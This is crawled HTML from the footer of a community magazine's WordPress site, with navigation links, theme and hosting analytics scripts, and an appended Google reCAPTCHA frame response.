<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://saddlebrookeranchroundup.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://saddlebrookeranchroundup.com/in-passing-submissions/">In Passing Submissions</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://saddlebrookeranchroundup.com/advertisers/">This Month’s Advertisers</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://saddlebrookeranchroundup.com/update-source-book-listing/">Update Source Book Listing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://saddlebrookeranchroundup.com">SaddleBrooke Ranch Roundup</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'4d5459a84a53'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45608146'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'499'},
                    {'wp_alloptions_bytes':'309931'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'893988'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="21K4mXqVw1S9x3MWaaxWYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768848262797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>